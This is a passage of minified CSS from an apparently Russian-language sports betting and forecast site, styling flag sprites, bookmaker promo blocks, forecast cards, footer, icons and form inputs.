71.428%}.sprite-flag.pr{background-position:11.1% 71.428%}.sprite-flag.pt{background-position:22.2% 71.428%}.sprite-flag.pw{background-position:33.3% 71.428%}.sprite-flag.py{background-position:44.4% 71.428%}.sprite-flag.qa{background-position:55.5% 71.428%}.sprite-flag.ro{background-position:66.6% 71.428%}.sprite-flag.rs{background-position:77.7% 71.428%}.sprite-flag.ru{background-position:88.8% 71.428%}.sprite-flag.rw{background-position:99.99% 71.428%}.sprite-flag.sa{background-position:0 76.19%}.sprite-flag.sb{background-position:11.1% 76.19%}.sprite-flag.sc{background-position:22.2% 76.19%}.sprite-flag.sd{background-position:33.3% 76.19%}.sprite-flag.se{background-position:44.4% 76.19%}.sprite-flag.sg{background-position:55.5% 76.19%}.sprite-flag.sh{background-position:66.6% 76.19%}.sprite-flag.si{background-position:77.7% 76.19%}.sprite-flag.sk{background-position:88.8% 76.19%}.sprite-flag.sl{background-position:99.99% 76.19%}.sprite-flag.sm{background-position:0 80.95%}.sprite-flag.sn{background-position:11.1% 80.95%}.sprite-flag.so{background-position:22.2% 80.95%}.sprite-flag.sr{background-position:33.3% 80.95%}.sprite-flag.st{background-position:44.4% 80.95%}.sprite-flag.sv{background-position:55.5% 80.95%}.sprite-flag.sy{background-position:66.6% 80.95%}.sprite-flag.sz{background-position:77.7% 80.95%}.sprite-flag.tc{background-position:88.8% 80.95%}.sprite-flag.td{background-position:99.99% 80.95%}.sprite-flag.tg{background-position:0 85.714%}.sprite-flag.th{background-position:11.1% 85.714%}.sprite-flag.tj{background-position:22.2% 85.714%}.sprite-flag.tl{background-position:33.3% 85.714%}.sprite-flag.tm{background-position:44.4% 85.714%}.sprite-flag.tn{background-position:55.5% 85.714%}.sprite-flag.to{background-position:66.6% 85.714%}.sprite-flag.tr{background-position:77.7% 85.714%}.sprite-flag.tt{background-position:88.8% 85.714%}.sprite-flag.tw{background-position:99.99% 85.714%}.sprite-flag.tz{background-position:0 90.476%}.sprite-flag.ug{background-position:11.1% 90.476%}.sprite-flag.ua{background-position:22.2% 90.476%}.sprite-flag.uk{background-position:33.3% 90.476%}.sprite-flag.us{background-position:44.4% 90.476%}.sprite-flag.uy{background-position:55.5% 90.476%}.sprite-flag.uz{background-position:66.6% 90.476%}.sprite-flag.vc{background-position:77.7% 90.476%}.sprite-flag.ve{background-position:88.8% 90.476%}.sprite-flag.vg{background-position:99.99% 90.476%}.sprite-flag.vn{background-position:0 95.238%}.sprite-flag.vu{background-position:11.1% 95.238%}.sprite-flag.ws{background-position:22.2% 95.238%}.sprite-flag.ye{background-position:33.3% 95.238%}.sprite-flag.za{background-position:44.4% 95.238%}.sprite-flag.zm{background-position:55.5% 95.238%}.sprite-flag.zw{background-position:66.6% 95.238%}.sprite-flag.fr{background-position:77.7% 95.238%}.sprite-flag.fo{background-position:88.8% 95.238%}.sprite-flag.xk{background-position:100% 95.238%}.sprite-flag.northern-ireland{background-position:0 100%}.sprite-flag.gb-sct{background-position:11.1% 100%}.sprite-flag.en{background-position:22.2% 100%}.sprite-flag.gb-wls{background-position:33.3% 100%}.sprite-flag.europe{background-position:44.4% 100%}.sprite-flag.world{background-position:55.5% 100%}.forecasts-block{display:flex;flex-direction:column;row-gap:18px;width:100%}.forecasts-block .pagination{margin-top:0}.block-disclaimer{background-color:var(--wp--preset--color--neutral-700);border-radius:.75rem;-moz-column-gap:1rem;column-gap:1rem;display:flex;padding:.75rem 1rem}@media only screen and (min-width:768px){.block-disclaimer{align-items:center}}.block-disclaimer:before{font-size:2.5rem;line-height:2.5rem}.block-disclaimer.icon-exclamation:before{color:var(--wp--preset--color--special-yellow)}.block-disclaimer.icon-discl_check:before{color:var(--wp--preset--color--special-green-notification)}.block-disclaimer.icon-discl_cross:before{color:var(--wp--preset--color--special-orange)}.block-disclaimer.icon-discl_info:before{color:var(--wp--preset--color--neutral-600)}.block-disclaimer__description,.block-disclaimer__title{font-size:.875rem;font-style:normal;line-height:1.375rem}.block-disclaimer__title{font-weight:600}.block-disclaimer__description{font-weight:400}.breadcrumbs{align-items:center;display:flex;overflow:auto;white-space:nowrap;width:100%}.breadcrumbs span{color:#a0a7ab}.breadcrumbs .wrp{padding:0 1rem}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)){color:#a0a7ab}.breadcrumbs .wrp>:where(span)>:where(span:not(.breadcrumb_last)):after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.breadcrumbs .breadcrumb_last{color:#fff}.breadcrumbs a,.breadcrumbs h1,.breadcrumbs span{align-items:center;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;height:40px}.breadcrumbs a{color:#a0a7ab;transition:all .3s ease}.breadcrumbs a:after{content:none}.breadcrumbs a:hover{color:#fff}.button-affiliate{display:flex;font-weight:700;justify-content:center;padding-left:1.125rem;padding-right:1.125rem}.button-affiliate_red{background-color:#f64747;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;transition:all .3s ease}.button-affiliate_red:hover{background-color:#ff6363}.button-affiliate:not(.block-rating .button-affiliate):not(.legal-bookmakers__item-btn){font-size:1rem;line-height:1.5rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-block__affiliate-btn,.ui-block__affiliate-btn{margin-bottom:1.5rem;margin-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-block__affiliate-btn,.ui-block__affiliate-btn{width:15rem}}.modal-oops{cursor:pointer}.copy-promocode{cursor:pointer;display:flex}.copy-promocode.legal-active .copy-promocode__icon,.copy-promocode.legal-active .copy-promocode__info,.copy-promocode:hover .copy-promocode__icon,.copy-promocode:hover .copy-promocode__info{border:2px dashed #ccc;transition:all .3s ease}.copy-promocode:not(.legal-active) .copy-promocode__icon:before{content:"";transition:all .3s ease}.copy-promocode.legal-active .copy-promocode__icon:before{color:#fff;content:"";transition:all .3s ease}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info{padding-left:1rem;padding-right:.75rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__info-content{font-size:1rem;line-height:1.5rem}.copy-promocode:not(.block-rating .copy-promocode) .copy-promocode__icon{left:-1.3px}.copy-promocode__icon,.copy-promocode__info{border:2px dashed #6c6e78;border-radius:.5rem}.copy-promocode__info{display:flex;flex-direction:column;justify-content:center}.copy-promocode__info-text{color:#6c6e78;font-size:.625rem;font-weight:400;line-height:.75rem}.copy-promocode__info-content{color:#f64747;font-style:normal;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.copy-promocode__icon{align-items:center;display:flex;padding-left:.5rem;padding-right:.5rem;position:relative}.copy-promocode__icon:before{color:#6c6e78;font-size:2rem;font-weight:400;line-height:2rem}.load-more-btn.disable,.load-more-btn.hide{display:none}.load-more-btn:not(.preloader-active):after{content:attr(data-title)}.load-more-btn.preloader-active:after{animation:preloader-rotate 2s linear infinite;content:"";font-family:gg-icons;font-size:1.5rem;line-height:1.5rem}@keyframes preloader-rotate{to{transform:rotate(1turn)}}.empty-states-block{align-items:center;display:flex;flex-direction:column;justify-content:center;row-gap:16px;width:100%}.empty-states-block.block-ghost{padding-bottom:40px;padding-top:32px}@media only screen and (max-width:766.98px){.empty-states-block.block-ghost{min-height:21rem}}@media only screen and (min-width:768px){.empty-states-block.block-ghost{min-height:23.625rem}}.empty-states-block.block-ghost .empty-states-block__image{background-image:url(images/ghost.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-ghost .empty-states-block__title{display:flex;flex-direction:column;font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:26px;text-align:center}.empty-states-block.block-ghost .empty-states-block__title:before{content:"БУ!"}.empty-states-block.block-ghost .empty-states-block__title:after{content:"Похоже, что тут ничего нет"}.empty-states-block.block-forecast{min-height:240px;padding-bottom:64px;padding-top:32px}.empty-states-block.block-forecast .empty-states-block__image{background-image:url(images/ghost_forecast.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.empty-states-block.block-forecast .empty-states-block__title{display:flex;flex-direction:column;text-align:center}.empty-states-block.block-forecast .empty-states-block__title:before{color:inherit;content:"Прогнозов пока нет.";font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;line-height:24px}.empty-states-block.block-forecast .empty-states-block__title:after{color:var(--wp--preset--color--neutral-500);content:"Но скоро обязательно появятся";font-size:14px;font-style:normal;font-weight:400;line-height:22px}.empty-states-block__image{height:5.125rem;width:5.125rem}.skeleton-block.tournaments .skeleton-block__section-title{border-radius:.5rem;height:2.25rem}.skeleton-block.tournaments .skeleton-block__section-item{display:flex;min-height:5.5rem}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__section-item{flex-direction:column;padding-bottom:12px;padding-top:12px;row-gap:16px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__section-item{-moz-column-gap:1.5rem;column-gap:1.5rem;padding-bottom:16px;padding-top:16px}}.skeleton-block.tournaments .skeleton-block__section-item:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.skeleton-block.tournaments .skeleton-block__info{-moz-column-gap:16px;column-gap:16px;display:flex;flex-basis:calc(50% - 1.5rem)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__info{flex-direction:column;row-gap:8px}.skeleton-block.tournaments .skeleton-block__info:before{width:31px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__info{align-items:center;-moz-column-gap:16px;column-gap:16px}.skeleton-block.tournaments .skeleton-block__info:before{width:69px}}.skeleton-block.tournaments .skeleton-block__info:before{border-radius:4px;content:"";display:block;height:1.125rem}.skeleton-block.tournaments .skeleton-block__teams-wrp{display:flex;flex-direction:column;row-gap:8px;width:calc(100% - 85px)}.skeleton-block.tournaments .skeleton-block__team{-moz-column-gap:8px;column-gap:8px;display:flex;height:1.3125rem}.skeleton-block.tournaments .skeleton-block__team:first-child:after{width:71px}.skeleton-block.tournaments .skeleton-block__team:last-child:after{width:101px}.skeleton-block.tournaments .skeleton-block__team:before{border-radius:4px;content:"";display:block;height:20px;width:20px}.skeleton-block.tournaments .skeleton-block__team:after{border-radius:4px;content:"";display:block}.skeleton-block.tournaments .skeleton-block__coeff{align-items:center;border-radius:.5rem;display:grid;flex-basis:50%;grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:766.98px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:4px}}@media only screen and (min-width:768px){.skeleton-block.tournaments .skeleton-block__coeff{grid-column-gap:8px}}.skeleton-block.tournaments .skeleton-block__coeff-item{height:44px}.skeleton,.skeleton-block__info:before,.skeleton-block__team:after,.skeleton-block__team:before{animation:pulse 1.5s ease-in-out infinite;background-color:var(--wp--preset--color--neutral-700);border-radius:.5rem}@keyframes pulse{0%{opacity:.6}50%{opacity:1}to{opacity:.6}}.stycky-top-promo-block{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);left:0;position:fixed;width:100%;z-index:10}@media only screen and (max-width:766.98px){.stycky-top-promo-block{padding-bottom:.75rem;padding-top:.75rem}}@media only screen and (min-width:768px){.stycky-top-promo-block{padding-bottom:1rem;padding-top:1rem}}@media only screen and (max-width:766.98px){.stycky-top-promo-block:not(.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block){bottom:0}}@media only screen and (max-width:766.98px){.stycky-top-promo-block .bonus-header__promo-section{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block{border-bottom:1px solid #2a2a35;top:3.5625rem}.stycky-top-promo-block .bonus-header__promo-section{margin-left:auto}}.stycky-top-promo-block:not(.legal-active){display:none}.stycky-top-promo-block.legal-active{display:block}.stycky-top-promo-block__wrapper{align-items:center;-moz-column-gap:1rem;column-gap:1rem;display:flex;margin:0 auto;max-width:1142px;padding-left:1rem;padding-right:1rem}.stycky-top-promo-block__logo{align-items:center;background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:12%;flex-shrink:0;height:3rem;justify-content:center;width:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__logo{display:none}}@media only screen and (min-width:768px){.stycky-top-promo-block__logo{display:flex}}.stycky-top-promo-block__logo.bet_boom{background-image:url(images/betboom_logo_square.svg)}.stycky-top-promo-block__logo.winline{background-image:url(images/winline_icon.svg)}.stycky-top-promo-block__logo.fonbet{background-image:url(images/fonbet_icon.svg)}.stycky-top-promo-block__logo.pari{background-image:url(images/pari_48.png)}.stycky-top-promo-block__logo.leon{background-image:url(images/leon_icon.svg)}.stycky-top-promo-block__logo.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.stycky-top-promo-block__logo.olimpbet{background-image:url(images/olimpbet_icon.svg)}.stycky-top-promo-block__logo.bettery{background-image:url(images/bettery_48.png)}.stycky-top-promo-block__logo.melbet{background-image:url(images/melbet_icon.svg)}.stycky-top-promo-block__logo.tennisi{background-image:url(images/tennisi_bet_48.png)}.stycky-top-promo-block__logo.balbet{background-image:url(images/baltbet_48.png)}.stycky-top-promo-block__logo.zenit{background-image:url(images/zenit_48.png)}.stycky-top-promo-block__logo.betcity{background-image:url(images/betcity_icon.svg)}.stycky-top-promo-block__logo.marafon{background-image:url(images/marathonbet_icon.svg)}.stycky-top-promo-block__title{color:#fff;font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block__title{display:none}}.stycky-top-promo-block .copy-promocode{min-height:3rem}@media only screen and (max-width:766.98px){.stycky-top-promo-block .copy-promocode__info{width:100%}}@media only screen and (min-width:768px){.stycky-top-promo-block .copy-promocode__info{min-width:9.867rem}}@media only screen and (max-width:766.98px){.content-bonuses-single:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]) .stycky-top-promo-block{bottom:5rem}}.wysiwyg_text .table_wrapper{margin-bottom:30px;overflow:auto}.wysiwyg_text .table_wrapper::-webkit-scrollbar{height:4px;width:4px}.wysiwyg_text .table_wrapper::-webkit-scrollbar-track{background:#111118}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.wysiwyg_text .table_wrapper::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.wysiwyg_text table{border:none;border-collapse:collapse;line-height:1.7;margin-bottom:15px;table-layout:auto;width:100%}.wysiwyg_text table thead{border:none;color:var(--wp--preset--color--neutral-400)}.wysiwyg_text table tbody{color:var(--wp--preset--color--neutral-100)}.wysiwyg_text table td,.wysiwyg_text table th{border:none;border-bottom:1px solid var(--wp--preset--color--dark-800);color:inherit;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding:1.5rem 1rem;vertical-align:top;word-break:normal}.wysiwyg_text table td img,.wysiwyg_text table th img{vertical-align:middle}.forecast-info{position:relative;width:100%}.forecast-info:not(.forecast-info_size-m){padding-left:72px}.forecast-info .teams{display:flex;gap:8px}.forecast-info .teams:not(.forecast-info_size-m .teams){padding-left:8px;padding-right:8px}@media only screen and (min-width:768px){.forecast-info .teams{left:0;position:absolute;top:0}}.forecast-info .teams_center{top:50%;transform:translateY(-50%)}.forecast-info .team{height:20px;width:20px}@media only screen and (min-width:768px){.forecast-info_size-m{padding-left:88px}}.forecast-info_size-m .teams{padding-left:0}@media only screen and (max-width:766.98px){.forecast-info_size-m .team{height:28px;width:28px}}@media only screen and (min-width:768px){.forecast-info_size-m .team{height:32px;width:32px}}.article-info{align-content:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative;width:100%}.article-info__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:700;line-height:21px;overflow:hidden;width:100%;-webkit-box-orient:vertical;-webkit-line-clamp:3}.article-info__title_size-m{font-size:16px;line-height:24px}.article-info a.article-info__title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.article-info__date{color:var(--wp--preset--color--neutral-300);font-size:.75rem;line-height:1.125rem}.forecast-link-item{align-items:flex-end;background-color:var(--wp--preset--color--dark-800);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;justify-content:space-between;padding:16px 24px}@media only screen and (max-width:766.98px){.forecast-link-item{flex-wrap:wrap;gap:16px 12px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.forecast-link-item{gap:8px;padding-left:24px;padding-right:24px}}.forecast-link-item__text{font-family:var(--wp--preset--font-family--main)}@media only screen and (max-width:766.98px){.forecast-link-item__text{width:calc(100% - 110px)}}.forecast-link-item_winner{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(97,255,131,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item_looser{background:linear-gradient(90deg,var(--wp--preset--color--dark-800) 0,rgba(246,71,71,.2) 100%),var(--wp--preset--color--dark-800)}.forecast-link-item__label{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;line-height:21px}.forecast-link-item__forecast{font-size:16px;font-style:normal;font-weight:700;line-height:24px}.forecast-link-item__bookmaker{margin-left:auto;width:98px}.forecast-link-item__button{height:40px}@media only screen and (max-width:766.98px){.forecast-link-item__button{width:100%}.forecast-card{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.forecast-card{padding-left:24px;padding-right:24px;padding-top:24px}}.forecast-card__info{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:16px}@media only screen and (max-width:766.98px){.forecast-card__info{align-items:center;-moz-column-gap:16px;column-gap:16px}}.forecast-card__general{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;padding-bottom:16px;padding-top:16px}.forecast-card__text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;align-self:stretch;font-family:var(--wp--preset--font-family--main);font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.forecast-card__link-to-full{color:var(--wp--preset--color--blue-500)}.forecast-card__link-to-full:hover{color:var(--wp--preset--color--blue-400)}@media only screen and (max-width:766.98px){.forecast-card__info-title{width:calc(100% - 80px)}}.forecast-card__info-date{align-items:center;display:flex;width:100%}@media only screen and (max-width:766.98px){.forecast-card__info-date{margin-top:8px}}@media only screen and (min-width:768px){.forecast-card__info-date{margin-top:4px}}.forecast-card__info-date-text{display:flex;margin-right:8px;white-space:nowrap}.forecast-card__info-date-text:after{content:"•";display:block;margin-left:8px}.forecast-card__tournament-name{color:inherit;font-size:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.forecast-card__link-item+.forecast-card__link-item{margin-top:8px}@media only screen and (max-width:766.98px){.forecast-card__link-item{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:768px){.forecast-card__link-item{margin-left:-24px;margin-right:-24px}}.forecast-card__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:4px}.footer{background-color:var(--wp--preset--color--dark-900)}.footer__logo{display:flex}@media only screen and (max-width:1078.98px){.footer__logo{height:32px;width:146px}}@media only screen and (min-width:1080px){.footer__logo{height:42px;width:192px}}.footer__logo img{-o-object-fit:cover;object-fit:cover}.footer .footer__wrpapper{display:flex;flex-wrap:wrap;justify-content:space-between}@media only screen and (max-width:766.98px){.footer .footer__wrpapper{flex-direction:column;padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.footer .footer__wrpapper{padding-bottom:1.5rem}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer .footer__wrpapper{padding-left:2rem;padding-right:2rem}}@media only screen and (max-width:1078.98px){.footer .footer__wrpapper{padding-top:2.5rem}}@media only screen and (min-width:1080px){.footer .footer__wrpapper{padding-left:1rem;padding-right:1rem;padding-top:2.5rem}}.footer__pages{display:flex;justify-content:space-between;margin-bottom:2.5rem;margin-top:2rem;width:100%}@media only screen and (max-width:1078.98px){.footer__pages{flex-wrap:wrap;gap:1.5rem}}@media only screen and (min-width:1080px){.footer__pages{-moz-column-gap:2rem;column-gap:2rem}}@media only screen and (max-width:766.98px){.footer__pages>.menu-item{width:calc(50% - .75rem)}}@media only screen and (min-width:768.02px) and (max-width:1078.98px){.footer__pages>.menu-item{width:calc(25% - 1.125rem)}}@media only screen and (min-width:1080px){.footer__pages>.menu-item{width:calc(20% - 1.6rem)}}.footer__pages>.menu-item>a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem}.footer__pages>.menu-item>a:hover{color:var(--wp--preset--color--red-1000)}.footer__pages .sub-menu{display:flex;flex-direction:column;margin-top:1rem;row-gap:.75rem}.footer__pages .sub-menu a{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.375rem}.footer__pages .sub-menu a:hover{color:var(--wp--preset--color--red-1000)}.footer__technical-pages{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}@media only screen and (max-width:766.98px){.footer__technical-pages{flex-direction:column}}.footer__technical-pages .menu-item a{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__technical-pages .menu-item a:hover{color:var(--wp--preset--color--neutral-100)}.footer__info{margin-top:.75rem}.footer__description p,.footer__info *{color:var(--wp--preset--color--neutral-500);font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}.footer__description p:not(:last-child){margin-bottom:24px}.footer__copyright{margin-top:.75rem}.footer__network{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}@media only screen and (max-width:766.98px){.footer__network{margin-top:1.125rem}}.footer__network a{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;justify-content:center}.footer__network a:before{font-size:1.75rem;line-height:1.75rem}.footer__network a:hover{color:var(--wp--preset--color--neutral-100)}.footer__network a *{color:inherit}@media only screen and (max-width:766.98px){.footer:not(.content-bonuses-single+.footer) .footer__wrpapper{padding-bottom:1.5rem}.content-bonuses-single+.footer .footer__wrpapper{padding-bottom:6rem}}.swiper{margin-left:0}.swiper-nav{-moz-column-gap:8px;column-gap:8px;display:flex;height:40px}.swiper-button{align-items:center;background-color:#23232f;border-radius:20px;cursor:pointer;display:flex;height:40px;justify-content:center;transition:all .3s ease;width:40px}.swiper-button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.swiper-button:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition:all .3s ease;width:8px}.swiper-button-disabled:before{opacity:.3}.swiper-button-disabled:has(+.swiper-button-disabled),.swiper-button-disabled~.swiper-button-disabled{display:none}.swiper-button-prev{transform:scaleX(-1)}.icon{position:relative}.icon:before{font-family:gg-icons,sans-serif}.icon-right:before{content:""}.icon-down:before{content:""}.icon-burger:before{content:""}.icon-up:before{content:""}.icon-check:before{content:""}.icon-cross:before{content:""}.icon-present:before{content:""}.icon-star:before{content:""}.icon-star-small:before{content:""}.icon-mobile:before{content:""}.icon-esport:before{content:""}.icon-persent:before{content:""}.icon-facebook:before{content:""}.icon-linkedIn:before{content:""}.icon-twitter:before{content:""}.icon-info:before{content:""}.icon-medal:before{content:""}.icon-arrow-fill-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-question:before{content:""}.icon-bullet:before{content:""}.icon-clock-fast-forward:before{content:""}.icon-clock:before{content:""}.icon-copy:before{content:""}.icon-deposite:before{content:""}.icon-exclamation:before{content:""}.icon-refresh:before{content:""}.icon-fire:before{content:""}.icon-gift:before{content:""}.icon-rocket:before{content:""}.icon-vk:before{content:""}.icon-tg:before{content:""}.icon-youtube:before{content:""}.icon-discl_check:before{content:""}.icon-discl_cross:before{content:""}.icon-load_1:before{content:""}.icon-load_2:before{content:""}.icon-crown_12:before{content:""}.icon-gift_12:before{content:""}.icon-annotation-info:before{content:""}.icon-check_round:before{content:""}.icon-icon-discl_info:before{content:""}.icon-calendar:before{content:""}.icon-role-bullet:before{content:""}.icon-role-fire:before{content:""}.icon-role-melee:before{content:""}.icon-role-ranged:before{content:""}.icon-role-shield:before{content:""}.icon-role-stars:before{content:""}.icon-role-target:before{content:""}.icon-role-trainer:before{content:""}.icon-cs2:before{content:""}.icon-dota2:before{content:""}.icon-lightning-01:before{content:""}.faq{width:100%}.accordion .accordion_content ol,.accordion .accordion_content ul{margin-top:.5rem}.accordion .accordion_content ol:not(:last-child),.accordion .accordion_content ul:not(:last-child){margin-bottom:.5rem}.accordion:not(.legal-active) .accordion_title:after{transform:translateY(-50%) rotate(180deg);transition:all .3s ease}.accordion.legal-active .accordion_title:after{transform:translateY(-50%) rotate(0deg);transition:all .3s ease}.accordion.legal-active .accordion_content{display:block}.accordion_title{cursor:pointer;position:relative}.accordion_title:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:12px;top:50%;width:16px}@media only screen and (max-width:1199.98px){.accordion_title:after{right:16px}}.accordion:not(.wysiwyg_text .accordion) ol,.accordion:not(.wysiwyg_text .accordion) ul{display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.accordion:not(.wysiwyg_text .accordion) ol li,.accordion:not(.wysiwyg_text .accordion) ul li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.accordion:not(.wysiwyg_text .accordion) ol li:before,.accordion:not(.wysiwyg_text .accordion) ul li:before{left:0;position:absolute}.accordion:not(.wysiwyg_text .accordion) ol{list-style:none}.accordion:not(.wysiwyg_text .accordion) ol li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.accordion:not(.wysiwyg_text .accordion) ul li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.accordion:not(.wysiwyg_text .accordion) ul li strong{font-weight:700;line-height:24px;margin-bottom:4px}.accordion:not(.match-center__content .accordion) a{color:var(--wp--preset--color--blue-500)}.accordion:not(.match-center__content .accordion) a:hover{color:var(--wp--preset--color--blue-400)}.form{row-gap:16px}.form,.form_group{display:flex;flex-wrap:wrap}.form_group{gap:4px;position:relative;width:100%}.form_group label{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;width:100%}.form_group.remember{align-items:flex-start;flex-wrap:nowrap;gap:8px}.form_group.remember label{color:#fff;font-size:14px;font-weight:400;line-height:22px}.form_group.remember label a{color:#f64747}.form_group.remember input{margin-top:4px}.form_group .error{color:#e1284a;font-size:12px;font-weight:400;line-height:21px}.form_group input:-webkit-autofill,.form_group input:-webkit-autofill:active,.form_group input:-webkit-autofill:focus,.form_group input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px #2a2a35!important;-webkit-text-fill-color:#fff!important;border:1px solid #6c6e78}.form_group input:has(~.error){border-color:#e1284a!important}.form_group input:is(input)[type=text]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=password]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=email]{background-color:transparent;border:1px solid #6c6e78;border-radius:8px;color:#fff;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;min-height:48px;padding:11px 12px;width:100%}.form_group input:is(input)[type=text]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=password]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=email]:focus-visible{background-color:#2a2a35;color:#fff}.form_group input:is(input)[type=text][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=password][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group input:is(input)[type=email][readonly]{background-color:#272732;border:1px solid #272732;color:#565860}.form_group .extended{position:relative;width:100%}.form_group .extended input{padding-right:40px!important}.form_group .extended .clear{background:url(images/input_clear.svg) 50%/16px no-repeat;bottom:0;cursor:pointer;height:50px;opacity:0;position:absolute;right:0;top:0;visibility:hidden;width:40px}.form_group .extended .clear.active{opacity:1;visibility:visible}.form_group .extended .clear:hover{opacity:.7}.form_group .password-mask{position:relative;width:100%}.form_group .password-mask:has(.show.active):after{display:none}.form_group .password-mask[data-symbols*="*"] input{color:transparent!important}.form_group .password-mask[data-symbols*="*"] input:has(~.show.active){color:#fff!important}.form_group .password-mask input{padding-right:40px!important}.form_group .password-mask input[type=password]{color:transparent;text-indent:-99999px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form_group .password-mask input[type=password]::-moz-selection{background:transparent;color:inherit}.form_group .password-mask input[type=password]::selection{background:transparent;color:inherit}.form_group .password-mask .show{background:url(images/eye-off.svg) 50%/20px no-repeat;bottom:0;cursor:pointer;height:50px;position:absolute;right:0;top:0;width:40px}.form_group .password-mask .show:hover{opacity:.7}.form_group .password-mask .show.active{background:url(images/eye.svg) 50%/20px no-repeat}.form_group .password-mask:after{content:attr(data-symbols);font-weight:400;height:50px;left:12px;line-height:26px;overflow:hidden;pointer-events:none;position:absolute;right:45px;top:0}.form_btn,.form_group 